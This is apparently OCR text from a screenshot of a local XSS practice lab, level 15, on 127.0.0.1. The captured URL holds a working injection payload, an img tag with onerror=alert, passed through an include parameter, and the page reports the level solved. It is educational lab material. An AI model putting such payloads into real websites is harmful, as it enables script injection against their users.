 欢迎来到level15
127.0.0.1:8000/xsschallenge/lev
php
搜索
JS
最常访问 新手上路 Index of / bWAPP - Login 欢迎来到level1 SQL Injections-Page...
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL
http://127.0.0.1:8000/xsschallenge/level15.php?src="level1.php?name=<img src=x onerror=alert(/xss/)> //"
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Referrer
http://127.0.0.1:8000/xss/level14.php
NETCRAFT Services [No information available]
欢迎来到第15关，自己想个办法走出去吧！
ENTER IF YOU DARE...
完成的不错！
确定 取消
欢迎来到level1
欢迎用户 //
IT'S